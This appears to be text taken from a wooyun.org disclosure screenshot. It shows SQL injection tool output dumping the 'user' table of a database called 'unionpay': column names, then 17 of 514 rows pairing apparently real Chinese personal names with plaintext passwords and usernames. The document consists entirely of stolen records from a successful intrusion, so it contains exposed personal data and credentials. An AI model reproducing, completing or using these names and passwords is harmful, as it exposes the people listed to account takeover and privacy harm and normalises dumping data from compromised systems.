 [07:25:02] [INFO] retrieved: "quhao","varchar(10)"
[07:25:02] [INFO] retrieved: "sex","varchar(50)"
[07:25:03] [INFO] retrieved: "mail","varchar(50)"
[07:25:03] [INFO] retrieved: "shouji","varchar(50)"
[07:25:04] [INFO] retrieved: "admintype","int(1)"
[07:25:04] [INFO] fetching entries for table 'user' in database 'unionpay'
[07:25:05] [INFO] the SQL query used returns 514 entries
[07:25:05] [INFO] retrieved: "0","1","","1","","qingmo","rkdcjdah"," "," ","","",...
[07:25:06] [INFO] retrieved: "0","0","","2","","倪巍","3d2ff620"," "," ","","","niwei"
[07:25:07] [INFO] retrieved: "0","0","","3","","linda","123456"," "," ","","","li...
[07:25:08] [INFO] retrieved: "0","0","","4","","赵?","235469"," "," ","","","zhao"
[07:25:09] [INFO] retrieved: "0","0","","5","","刘红伟","liuwei1105"," "," ","","",...
[07:25:16] [INFO] retrieved: "0","0","","6","","李燕飞","3d2ff620"," "," ","","","li...
[07:25:17] [INFO] retrieved: "0","0","","7","","李瑞娟","3d2ff620"," "," ","","","li...
[07:25:18] [INFO] retrieved: "0","0","","8","","周杨","3d2ff620"," "," ","","","zho...
[07:25:19] [INFO] retrieved: "0","0","","9","","齐跃新","123456"," "," ","","","qiyu...
[07:25:20] [INFO] retrieved: "0","0","","10","","王红","123456"," "," ","","","wang...
[07:25:21] [INFO] retrieved: "0","0","","11","","王欣月","123456"," "," ","","","wan...
[07:25:22] [INFO] retrieved: "0","0","","12","","姚梦","922722"," "," ","","","yaom...
[07:25:23] [INFO] retrieved: "0","0","","13","","张欣","123456"," "," ","","","zhan...
[07:25:27] [INFO] retrieved: "0","0","","14","","李晶","123456"," "," ","","","lijing"
[07:25:28] [INFO] retrieved: "0","0","","15","","郭彬彬","123456"," "," ","","","guo...
[07:25:29] [INFO] retrieved: "0","0","","16","","王丹","159357"," "," ","","
[07:25:30] [INFO] retrieved: "0","0","","17","","e78998","e78998"," "," ","","",...
Database: unionpay
Table: user
www.wooyun.org